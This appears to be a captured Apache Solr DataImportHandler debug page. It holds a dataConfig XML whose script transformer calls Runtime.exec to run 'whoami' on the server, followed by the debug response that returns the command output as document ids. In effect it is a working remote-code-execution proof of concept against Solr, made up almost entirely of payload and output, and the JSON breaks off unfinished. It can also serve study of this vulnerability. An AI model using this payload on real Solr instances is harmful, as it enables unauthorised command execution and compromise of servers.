 Debug
Entity
Start, Rows
0
10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
<dataConfig>
<dataSource type="JdbcDataSource" driver="com.mysql.jdbc.Driver" url="jdbc:mysql://127.0.0.1:3306/flaskweb" user="root" password="123456"/>
<script><![CDATA[
function CategoryPieces(row) {
row.put("id",new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("whoami").getInputStream())).readLine());
return row;
}
]]></script>
<document>
<entity name="test" pk="id" transformer="script:CategoryPieces" query="select id,name from roles">
<field column="id" name="id"/>
<field column="name" name="name"/>
</entity>
</document>
</dataConfig>
Raw Debug-Response
{
"responseHeader": {
"status": 0,
"QTime": 315
},
"initArgs": [],
"command": "full-import",
"mode": "debug",
"documents": [
{
"id": [
"desktop-d9of03l\\"
],
"_version_": [
1641357590175678500
]
},
{
"id": [
"desktop-d9of03l\\"
],
"_version_": [
1641357590209233000
]
}